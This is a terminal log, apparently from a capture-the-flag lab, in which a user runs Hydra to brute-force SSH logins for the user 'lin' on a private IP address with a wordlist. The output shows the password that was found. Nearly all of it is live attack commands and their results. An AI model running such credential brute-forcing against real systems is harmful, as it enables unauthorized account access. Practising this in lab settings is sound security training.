 rybnorbu@lenevo-ranjung:~/Downloads$ hydra -l lin -P lin locks.txt 10.10.178.115 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-08 23:37:18
[ERROR] Unknown service: 10.10.178.115
rybnorbu@lenevo-ranjung:~/Downloads$ hydra -l lin -P locks.txt 10.10.178.115 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-08 23:37:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
 -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.178.115:22/
[22][ssh] host: 10.10.178.115   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-08 23:37:52